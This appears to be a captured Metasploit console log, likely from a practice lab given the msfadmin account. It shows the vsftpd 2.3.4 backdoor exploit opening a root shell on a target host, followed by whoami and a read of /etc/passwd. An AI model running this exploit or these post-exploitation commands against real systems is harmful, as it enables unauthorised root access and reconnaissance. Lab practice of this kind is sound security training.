 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 184.171.155.37:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 184.171.155.37:21 - USER: 331 Please specify the password.
[+] 184.171.155.37:21 - Backdoor service has been spawned, handling...
[+] 184.171.155.37:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 184.171.155.37:6200) at 2021-03-21 20:18:05 -0
400
whomai
sh: line 4: whomai: command not found
whoami
root
cat /etc/passwd | grep admin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash